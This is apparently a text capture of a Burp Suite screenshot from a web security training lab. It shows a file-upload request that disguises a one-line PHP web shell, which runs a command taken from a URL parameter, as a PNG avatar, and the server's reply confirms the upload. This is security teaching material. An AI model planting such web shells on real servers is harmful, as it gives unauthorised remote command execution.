 Send
Cancel
< ▼
> ▼
Target: https://0acf005d03d26450815a1b0100b70093.web
Request
Pretty
Raw
Hex
\n
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------40754273728368572721510277179
9 Content-Length: 517
10 Origin: https://0acf005d03d26450815a1b0100b70093.web-security-academy.net
11 Referer:
https://0acf005d03d26450815a1b0100b70093.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------40754273728368572721510277179
21 Content-Disposition: form-data; name="avatar"; filename="clincat.php"
22 Content-Type: image/png
23
24 <?php echo system($_GET['command']); ?>
25 -----------------------------40754273728368572721510277179
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------40754273728368572721510277179
30 Content-Disposition: form-data; name="csrf"
31
32 gKcYLATVbfCS1Kdsblhg6hj6oyHIJVQ4
33 -----------------------------40754273728368572721510277179--
34
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 12 Jul 2023 09:30:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/clincat.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>